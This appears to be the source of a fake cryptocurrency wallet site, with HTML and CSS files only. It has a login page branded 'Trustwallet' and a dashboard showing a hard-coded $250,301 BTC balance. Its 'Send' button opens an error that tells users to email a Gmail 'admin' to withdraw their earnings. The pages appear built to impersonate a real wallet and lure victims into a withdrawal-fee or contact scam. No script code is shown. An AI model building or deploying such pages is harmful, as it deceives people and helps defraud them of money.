
<file: index.html>
<!doctype html>
<html>
<head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <title>Trustwallet</title>
  <link href="./output.css" rel="stylesheet">
  <link rel="stylesheet" href="./style.css">
  <link rel="stylesheet" href="./ext.css">
  <link rel="shortcut icon" href="./image/call.png" type="image/x-icon">
</head>
<body>
  <div class="bg-background body items-center justify-items-center flex">

    <div class="box mx-auto">
      <h3 class="text-white text-center">Login</h3>
      
      <input class="text-white" type="text" id="user" placeholder="Username" />
      <input class="text-white" type="password" id="pass" placeholder="Password" />

      <button onclick="login()">Login</button>

    <div id="result"></div>
  </div>

  </div>


  <script src="./web.js"></script>
  
</body>
</html>
</file>

<file: balance.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link href="./output.css" rel="stylesheet">
    <link rel="stylesheet" href="./style.css">
    <title>Dashboard</title>
    <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.7.2/css/all.min.css"/>
    <link rel="stylesheet" href="./ext.css">
    <link rel="shortcut icon" href="./image/call.png" type="image/x-icon">

</head>
<body class="bg-background">
    <!-- <div class="w-10 h-10">
        <img src="./image/pngtree.jpg" alt="" class="w-auto h-auto rounded-full">
    </div> -->

    <nav class="flex justify-between">

        <div class="">
            <i class="fa-solid fa-bars text-white text-2xl hamburger" aria-label="Toggle menu"></i>


            <div class="nav">

                <ul class="text-white p-5 h-svh w-64">
                    <li class="mt-5">Address book</li>
                    <li class="mt-5">Connected Apps</li>
                    <li class="mt-5">Networks</li>
                    <li class="mt-5">About</li>
                    <li class="mt-5"> <a href="mailto:onchainwalletassist@gmail.com">Support center</a></li>
                </ul>


            </div>
        </div>

    </nav>



    <div class="items-center">
        <div class="text-white text-center">
            <p class="text-[15px]">Total Balance</p>
            <h2 class="font-bold text-3xl">$250,301</h2>

        </div>
    </div>

    <div class="flex text-white gap-7 mt-5 justify-center">
        <div class="justify-items-center send-sec" id="openModal">
            <div class="sec-two">
                <i class="fa-solid fa-arrow-up-right-from-square"></i>
            </div>
            <p>Send</p>
        </div>

        <div class="justify-items-center send-sec">
            <div class="sec-two">
                <i class="fa-regular fa-square-plus"></i>
            </div>
            <p>Fund</p>
        </div>

        <div class="justify-items-center send-sec">
            <div class="sec-two">
                <i class="fa-solid fa-arrows-rotate"></i>
            </div>
            <p>Swap</p>
        </div>

        <div class="justify-items-center send-sec">
            <div class="sec-two">
                <i class="fa-solid fa-building-columns"></i>
            </div>
            <p>Sell</p>
        </div>
    </div>

    <div class="mt-10 text-black bg-white h-svh rounded-4xl">

        <h1 class="ml-5 font-bold text-[15px] pt-4">Tokens</h1>
        <div class="flex justify-between px-5 mt-5">
            <div class="flex gap-2">
                <img src="./image/bitcoin-btc-logo.png" alt="" class="w-10 h-10">
                <div>
                    <h1 class="font-bold">BTC</h1>
                    <p class="text-[10px]">$250,301</p>
                </div>
            </div>

            <div>
                <h3>$89,593</h3>
                <p>+0.89%</p>
            </div>
        </div>

        
        <div class="flex justify-between px-5 mt-3">
            <div class="flex gap-2">
                <img src="./image/ethereum-eth-logo.png" alt="" class="w-10 h-10">
                <div>
                    <h1 class="font-bold">ETH</h1>
                    <p class="text-[10px]">$0.00</p>
                </div>
            </div>

            <div>
                <h3>$0.00</h3>
                <p>+0.00%</p>
            </div>
        </div>


        <div class="flex justify-between px-5 mt-3">
            <div class="flex gap-2">
                <img src="./image/bnb.png" alt="" class="w-10 h-10">
                <div>
                    <h1 class="font-bold">BNB</h1>
                    <p class="text-[10px]">$0.00</p>
                </div>
            </div>

            <div>
                <h3>$0.00</h3>
                <p>+0.00%</p>
            </div>
        </div>


        <div class="flex justify-between px-5 mt-3">
            <div class="flex gap-2">
                <img src="./image/xrp.png" alt="" class="w-10 h-10">
                <div>
                    <h1 class="font-bold">XRP</h1>
                    <p class="text-[10px]">$0.00</p>
                </div>
            </div>

            <div>
                <h3>$0.00</h3>
                <p>+0.00%</p>
            </div>
        </div>


        <div class="flex justify-between px-5 mt-3">
            <div class="flex gap-2">
                <img src="./image/USDT_Logo.png" alt="" class="w-10 h-10">
                <div>
                    <h1 class="font-bold">USDT</h1>
                    <p class="text-[10px]">$0.00</p>
                </div>
            </div>

            <div>
                <h3>$0.00</h3>
                <p>+0.00%</p>
            </div>
        </div>




    </div>






    <!-- <button id="openModal">Open Modal</button> -->
    
    <div id="modal" class="modal">
        <div class="modal-content">
            <span id="closeModal" class="close">&times;</span>
            <h2 class="font-bold">Error!</h2>
            <p class="text-sm">
                To withdraw your earnings, please contact the admin @ <a href="mailto:onchainwalletassist@gmail.com">Support</a>
            </p>
        </div>
    </div>











    <script src="./web.js"></script>


</body>
</html>
</file>
<file: style.css>
.crayon{
    color: white;
    background-color: blue;
    padding: 10px;
    width: 20%;
    margin: 20px;
    border-radius: 15px;
}
</file>
<file: ext.css>
.send-sec:hover .sec-two{
    border-radius: 5px;
    color: black;
    background-color: white;
    padding: 2px 5px;
}


.sec-two{
    padding: 2px 5px;
    border-radius: 5px;
}

.box {
    background: rgba(255, 255, 255, 0.322);
    padding: 30px;
    border-radius: 10px;
    width: 300px;
    box-shadow: 0 2px 10px rgba(0,0,0,0.15);
}

input {
    width: 100%;
    padding: 10px;
    margin: 10px 0;
    border-radius: 5px;
    border: 1px solid #ccc;
}

button {
    width: 100%;
    padding: 10px;
    border: none;
    background: #29529f;
    color: white;
    border-radius: 5px;
    cursor: pointer;
}

#result {
    margin-top: 10px;
    color: red;
}

.body {
    font-family: Arial, sans-serif;
    height: 100vh;
    background-image: url(./image/bitcoin.webp);
    background-repeat: no-repeat;
    background-size: cover;
}








.modal {
  display: none;
  position: fixed;
  inset: 0;
  background: rgba(0, 0, 0, 0.6);
  justify-content: center;
  align-items: center;
}

.modal-content {
  background: #fff;
  padding: 20px;
  width: 300px;
  border-radius: 8px;
  position: relative;
}

.close {
  position: absolute;
  top: 10px;
  right: 12px;
  cursor: pointer;
  font-size: 20px;
}


.hamburger{
    border: none;
    cursor: pointer;
    margin: 20px;
}
.nav{
    box-shadow: 3px 3px 5px white;
    background-color: #29529f;
    display: none;
    top: 0;
    position: absolute;
}

.nav.active{
    display: block;
}
</file>
<file: output.css>
/*! tailwindcss v4.1.11 | MIT License | https://tailwindcss.com */
@layer properties;
@layer theme, base, components, utilities;
@layer theme {
  :root, :host {
    --font-sans: ui-sans-serif, system-ui, sans-serif, "Apple Color Emoji",
      "Segoe UI Emoji", "Segoe UI Symbol", "Noto Color Emoji";
    --font-mono: ui-monospace, SFMono-Regular, Menlo, Monaco, Consolas, "Liberation Mono",
      "Courier New", monospace;
    --color-red-500: oklch(63.7% 0.237 25.331);
    --color-amber-300: oklch(87.9% 0.169 91.605);
    --color-yellow-300: oklch(90.5% 0.182 98.111);
    --color-gray-200: oklch(92.8% 0.006 264.531);
    --color-black: #000;
    --color-white: #fff;
    --spacing: 0.25rem;
    --text-sm: 0.875rem;
    --text-sm--line-height: calc(1.25 / 0.875);
    --text-2xl: 1.5rem;
    --text-2xl--line-height: calc(2 / 1.5);
    --text-3xl: 1.875rem;
    --text-3xl--line-height: calc(2.25 / 1.875);
    --font-weight-bold: 700;
    --radius-2xl: 1rem;
    --radius-3xl: 1.5rem;
    --radius-4xl: 2rem;
    --default-font-family: var(--font-sans);
    --default-mono-font-family: var(--font-mono);
    --color-background: #29529f;
  }
}
@layer base {
  *, ::after, ::before, ::backdrop, ::file-selector-button {
    box-sizing: border-box;
    margin: 0;
    padding: 0;
    border: 0 solid;
  }
  html, :host {
    line-height: 1.5;
    -webkit-text-size-adjust: 100%;
    tab-size: 4;
    font-family: var(--default-font-family, ui-sans-serif, system-ui, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol", "Noto Color Emoji");
    font-feature-settings: var(--default-font-feature-settings, normal);
    font-variation-settings: var(--default-font-variation-settings, normal);
    -webkit-tap-highlight-color: transparent;
  }
  hr {
    height: 0;
    color: inherit;
    border-top-width: 1px;
  }
  abbr:where([title]) {
    -webkit-text-decoration: underline dotted;
    text-decoration: underline dotted;
  }
  h1, h2, h3, h4, h5, h6 {
    font-size: inherit;
    font-weight: inherit;
  }
  a {
    color: inherit;
    -webkit-text-decoration: inherit;
    text-decoration: inherit;
  }
  b, strong {
    font-weight: bolder;
  }
  code, kbd, samp, pre {
    font-family: var(--default-mono-font-family, ui-monospace, SFMono-Regular, Menlo, Monaco, Consolas, "Liberation Mono", "Courier New", monospace);
    font-feature-settings: var(--default-mono-font-feature-settings, normal);
    font-variation-settings: var(--default-mono-font-variation-settings, normal);
    font-size: 1em;
  }
  small {
    font-size: 80%;
  }
  sub, sup {
    font-size: 75%;
    line-height: 0;
    position: relative;
    vertical-align: baseline;
  }
  sub {
    bottom: -0.25em;
  }
  sup {
    top: -0.5em;
  }
  table {
    text-indent: 0;
    border-color: inherit;
    border-collapse: collapse;
  }
  :-moz-focusring {
    outline: auto;
  }
  progress {
    vertical-align: baseline;
  }
  summary {
    display: list-item;
  }
  ol, ul, menu {
    list-style: none;
  }
  img, svg, video, canvas, audio, iframe, embed, object {
    display: block;
    vertical-align: middle;
  }
  img, video {
    max-width: 100%;
    height: auto;
  }
  button, input, select, optgroup, textarea, ::file-selector-button {
    font: inherit;
    font-feature-settings: inherit;
    font-variation-settings: inherit;
    letter-spacing: inherit;
    color: inherit;
    border-radius: 0;
    background-color: transparent;
    opacity: 1;
  }
  :where(select:is([multiple], [size])) optgroup {
    font-weight: bolder;
  }
  :where(select:is([multiple], [size])) optgroup option {
    padding-inline-start: 20px;
  }
  ::file-selector-button {
    margin-inline-end: 4px;
  }
  ::placeholder {
    opacity: 1;
  }
  @supports (not (-webkit-appearance: -apple-pay-button))  or (contain-intrinsic-size: 1px) {
    ::placeholder {
      color: currentcolor;
      @supports (color: color-mix(in lab, red, red)) {
        color: color-mix(in oklab, currentcolor 50%, transparent);
      }
    }
  }
  textarea {
    resize: vertical;
  }
  ::-webkit-search-decoration {
    -webkit-appearance: none;
  }
  ::-webkit-date-and-time-value {
    min-height: 1lh;
    text-align: inherit;
  }
  ::-webkit-datetime-edit {
    display: inline-flex;
  }
  ::-webkit-datetime-edit-fields-wrapper {
    padding: 0;
  }
  ::-webkit-datetime-edit, ::-webkit-datetime-edit-year-field, ::-webkit-datetime-edit-month-field, ::-webkit-datetime-edit-day-field, ::-webkit-datetime-edit-hour-field, ::-webkit-datetime-edit-minute-field, ::-webkit-datetime-edit-second-field, ::-webkit-datetime-edit-millisecond-field, ::-webkit-datetime-edit-meridiem-field {
    padding-block: 0;
  }
  :-moz-ui-invalid {
    box-shadow: none;
  }
  button, input:where([type="button"], [type="reset"], [type="submit"]), ::file-selector-button {
    appearance: button;
  }
  ::-webkit-inner-spin-button, ::-webkit-outer-spin-button {
    height: auto;
  }
  [hidden]:where(:not([hidden="until-found"])) {
    display: none !important;
  }
}
@layer utilities {
  .m-3 {
    margin: calc(var(--spacing) * 3);
  }
  .m-5 {
    margin: calc(var(--spacing) * 5);
  }
  .m-auto {
    margin: auto;
  }
  .mx-auto {
    margin-inline: auto;
  }
  .mt-2 {
    margin-top: calc(var(--spacing) * 2);
  }
  .mt-3 {
    margin-top: calc(var(--spacing) * 3);
  }
  .mt-4 {
    margin-top: calc(var(--spacing) * 4);
  }
  .mt-5 {
    margin-top: calc(var(--spacing) * 5);
  }
  .mt-7 {
    margin-top: calc(var(--spacing) * 7);
  }
  .mt-10 {
    margin-top: calc(var(--spacing) * 10);
  }
  .ml-5 {
    margin-left: calc(var(--spacing) * 5);
  }
  .block {
    display: block;
  }
  .flex {
    display: flex;
  }
  .hidden {
    display: none;
  }
  .table {
    display: table;
  }
  .h-10 {
    height: calc(var(--spacing) * 10);
  }
  .h-52 {
    height: calc(var(--spacing) * 52);
  }
  .h-64 {
    height: calc(var(--spacing) * 64);
  }
  .h-96 {
    height: calc(var(--spacing) * 96);
  }
  .h-auto {
    height: auto;
  }
  .h-dvh {
    height: 100dvh;
  }
  .h-full {
    height: 100%;
  }
  .h-svh {
    height: 100svh;
  }
  .w-1 {
    width: calc(var(--spacing) * 1);
  }
  .w-10 {
    width: calc(var(--spacing) * 10);
  }
  .w-25 {
    width: calc(var(--spacing) * 25);
  }
  .w-50 {
    width: calc(var(--spacing) * 50);
  }
  .w-52 {
    width: calc(var(--spacing) * 52);
  }
  .w-64 {
    width: calc(var(--spacing) * 64);
  }
  .w-96 {
    width: calc(var(--spacing) * 96);
  }
  .w-auto {
    width: auto;
  }
  .w-full {
    width: 100%;
  }
  .border-collapse {
    border-collapse: collapse;
  }
  .resize {
    resize: both;
  }
  .items-center {
    align-items: center;
  }
  .justify-between {
    justify-content: space-between;
  }
  .justify-center {
    justify-content: center;
  }
  .justify-items-center {
    justify-items: center;
  }
  .gap-2 {
    gap: calc(var(--spacing) * 2);
  }
  .gap-4 {
    gap: calc(var(--spacing) * 4);
  }
  .gap-5 {
    gap: calc(var(--spacing) * 5);
  }
  .gap-7 {
    gap: calc(var(--spacing) * 7);
  }
  .gap-10 {
    gap: calc(var(--spacing) * 10);
  }
  .rounded-2xl {
    border-radius: var(--radius-2xl);
  }
  .rounded-3xl {
    border-radius: var(--radius-3xl);
  }
  .rounded-4xl {
    border-radius: var(--radius-4xl);
  }
  .rounded-full {
    border-radius: calc(infinity * 1px);
  }
  .border {
    border-style: var(--tw-border-style);
    border-width: 1px;
  }
  .bg-amber-300 {
    background-color: var(--color-amber-300);
  }
  .bg-background {
    background-color: var(--color-background);
  }
  .bg-black {
    background-color: var(--color-black);
  }
  .bg-gray-200 {
    background-color: var(--color-gray-200);
  }
  .bg-red-500 {
    background-color: var(--color-red-500);
  }
  .bg-white {
    background-color: var(--color-white);
  }
  .bg-yellow-300 {
    background-color: var(--color-yellow-300);
  }
  .p-2 {
    padding: calc(var(--spacing) * 2);
  }
  .p-5 {
    padding: calc(var(--spacing) * 5);
  }
  .p-10 {
    padding: calc(var(--spacing) * 10);
  }
  .px-5 {
    padding-inline: calc(var(--spacing) * 5);
  }
  .py-5 {
    padding-block: calc(var(--spacing) * 5);
  }
  .pt-4 {
    padding-top: calc(var(--spacing) * 4);
  }
  .text-center {
    text-align: center;
  }
  .text-2xl {
    font-size: var(--text-2xl);
    line-height: var(--tw-leading, var(--text-2xl--line-height));
  }
  .text-3xl {
    font-size: var(--text-3xl);
    line-height: var(--tw-leading, var(--text-3xl--line-height));
  }
  .text-sm {
    font-size: var(--text-sm);
    line-height: var(--tw-leading, var(--text-sm--line-height));
  }
  .text-\[10px\] {
    font-size: 10px;
  }
  .text-\[15px\] {
    font-size: 15px;
  }
  .font-bold {
    --tw-font-weight: var(--font-weight-bold);
    font-weight: var(--font-weight-bold);
  }
  .text-black {
    color: var(--color-black);
  }
  .text-white {
    color: var(--color-white);
  }
  .underline {
    text-decoration-line: underline;
  }
  .shadow-2xl {
    --tw-shadow: 0 25px 50px -12px var(--tw-shadow-color, rgb(0 0 0 / 0.25));
    box-shadow: var(--tw-inset-shadow), var(--tw-inset-ring-shadow), var(--tw-ring-offset-shadow), var(--tw-ring-shadow), var(--tw-shadow);
  }
  .outline {
    outline-style: var(--tw-outline-style);
    outline-width: 1px;
  }
}
@property --tw-border-style {
  syntax: "*";
  inherits: false;
  initial-value: solid;
}
@property --tw-font-weight {
  syntax: "*";
  inherits: false;
}
@property --tw-shadow {
  syntax: "*";
  inherits: false;
  initial-value: 0 0 #0000;
}
@property --tw-shadow-color {
  syntax: "*";
  inherits: false;
}
@property --tw-shadow-alpha {
  syntax: "<percentage>";
  inherits: false;
  initial-value: 100%;
}
@property --tw-inset-shadow {
  syntax: "*";
  inherits: false;
  initial-value: 0 0 #0000;
}
@property --tw-inset-shadow-color {
  syntax: "*";
  inherits: false;
}
@property --tw-inset-shadow-alpha {
  syntax: "<percentage>";
  inherits: false;
  initial-value: 100%;
}
@property --tw-ring-color {
  syntax: "*";
  inherits: false;
}
@property --tw-ring-shadow {
  syntax: "*";
  inherits: false;
  initial-value: 0 0 #0000;
}
@property --tw-inset-ring-color {
  syntax: "*";
  inherits: false;
}
@property --tw-inset-ring-shadow {
  syntax: "*";
  inherits: false;
  initial-value: 0 0 #0000;
}
@property --tw-ring-inset {
  syntax: "*";
  inherits: false;
}
@property --tw-ring-offset-width {
  syntax: "<length>";
  inherits: false;
  initial-value: 0px;
}
@property --tw-ring-offset-color {
  syntax: "*";
  inherits: false;
  initial-value: #fff;
}
@property --tw-ring-offset-shadow {
  syntax: "*";
  inherits: false;
  initial-value: 0 0 #0000;
}
@property --tw-outline-style {
  syntax: "*";
  inherits: false;
  initial-value: solid;
}
@layer properties {
  @supports ((-webkit-hyphens: none) and (not (margin-trim: inline))) or ((-moz-orient: inline) and (not (color:rgb(from red r g b)))) {
    *, ::before, ::after, ::backdrop {
      --tw-border-style: solid;
      --tw-font-weight: initial;
      --tw-shadow: 0 0 #0000;
      --tw-shadow-color: initial;
      --tw-shadow-alpha: 100%;
      --tw-inset-shadow: 0 0 #0000;
      --tw-inset-shadow-color: initial;
      --tw-inset-shadow-alpha: 100%;
      --tw-ring-color: initial;
      --tw-ring-shadow: 0 0 #0000;
      --tw-inset-ring-color: initial;
      --tw-inset-ring-shadow: 0 0 #0000;
      --tw-ring-inset: initial;
      --tw-ring-offset-width: 0px;
      --tw-ring-offset-color: #fff;
      --tw-ring-offset-shadow: 0 0 #0000;
      --tw-outline-style: solid;
    }
  }
}
</file>
